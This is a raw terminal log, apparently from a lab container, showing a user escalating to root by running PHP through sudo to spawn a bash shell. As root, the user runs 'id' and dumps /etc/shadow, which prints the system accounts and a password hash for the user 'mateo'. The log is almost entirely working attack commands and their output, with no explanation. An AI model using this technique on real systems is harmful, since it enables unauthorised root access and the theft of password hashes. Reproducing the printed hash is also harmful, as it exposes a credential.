 mateo@2bd552990322:/$ CMD="/bin/bash"
CMD="/bin/bash"
mateo@2bd552990322:/$ sudo php -r "system('$CMD');"
sudo php -r "system('$CMD');"
root@2bd552990322:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2bd552990322:/# cat /etc/shadow
cat /etc/shadow
root:*:19856:0:99999:7:::
daemon:*:19856:0:99999:7:::
bin:*:19856:0:99999:7:::
sys:*:19856:0:99999:7:::
sync:*:19856:0:99999:7:::
games:*:19856:0:99999:7:::
man:*:19856:0:99999:7:::
lp:*:19856:0:99999:7:::
mail:*:19856:0:99999:7:::
news:*:19856:0:99999:7:::
uucp:*:19856:0:99999:7:::
proxy:*:19856:0:99999:7:::
www-data:*:19856:0:99999:7:::
backup:*:19856:0:99999:7:::
list:*:19856:0:99999:7:::
irc:*:19856:0:99999:7:::
_apt:*:19856:0:99999:7:::
nobody:*:19856:0:99999:7:::
systemd-network:!*:19861::::::
systemd-timesync:!*:19861::::::
messagebus:!:19861::::::
polkitd:!*:19861::::::
mateo:$y$j9T$5m4Jc4QVv0b72pA6tKlIf/$XTT46aQeU5MxvLOiyAEDtAZnuirFBQfhA0PeIf2LRY.:19861:0:99999:7:::
root@2bd552990322:/#